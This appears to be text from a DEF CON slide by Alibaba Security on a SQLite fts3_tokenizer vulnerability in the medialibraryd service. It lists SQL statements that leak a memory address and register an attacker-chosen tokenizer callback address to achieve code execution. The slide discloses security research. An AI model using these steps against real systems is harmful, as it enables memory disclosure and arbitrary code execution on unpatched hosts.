 NSXPC: Code Execution Through fts3_tokenizer()
• Medialibraryd service has a SQLite fts3_tokenizer vulnerability.
• Use fts3_tokenizer('simple') to leak information:
sqlite>SELECT hex(fts3_tokenizer(’simple’));
B8FB9A9F01000000
• Use fts3_tokenizer('simple’ , addr) to register a callback address for the tokenizer:
sqlite>select fts3\_tokenizer(’mytokenizer’, x’4141414141414141’);
sqlite>create virtual table a using fts3(tokenize=mytokenizer);
DEFCON
Alibaba Security